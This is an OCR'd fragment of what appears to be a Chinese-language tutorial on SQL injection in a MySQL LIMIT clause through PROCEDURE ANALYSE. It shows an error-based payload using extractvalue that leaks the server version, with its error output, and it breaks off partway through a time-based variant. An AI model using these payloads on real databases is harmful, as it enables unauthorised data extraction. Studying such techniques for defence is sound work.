
sleep函数肯定没有执行，但是最终我还是找到了可
以攻击的方式：
mysql> SELECT field FROM user WHERE id >0 
ORDER BY id LIMIT 1,1 procedure 
analyse(extractvalue(rand(),concat(0x3a,version()))
,1); 

ERROR 1105 (HY000): XPATH syntax error: 
':5.5.41-0ubuntu0.14.04.1'
如果不支持报错注入的话，还可以基于时间注入：
SELECT field FROM table WHERE id > 0 ORDER 
BY id LIMIT 1,1 PROCEDURE analyse((select 